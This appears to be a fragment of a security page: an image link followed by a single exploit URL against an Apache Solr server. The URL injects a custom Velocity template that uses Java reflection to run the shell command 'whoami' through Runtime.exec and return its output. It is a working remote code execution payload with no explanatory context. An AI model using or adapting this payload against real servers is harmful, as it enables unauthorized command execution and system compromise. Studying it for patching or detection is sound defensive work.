 http://xxx.xxx.xxx.xxx:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=””)+%23set($rt=$x.class.forName(“java.lang.Runtime”))+%23set($chr=$x.class.forName(‘java.lang.Character’))+%23set($str=$x.class.forName(“java.lang.String”))+%23set($ex=$rt.getRuntime().exec(“whoami”))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end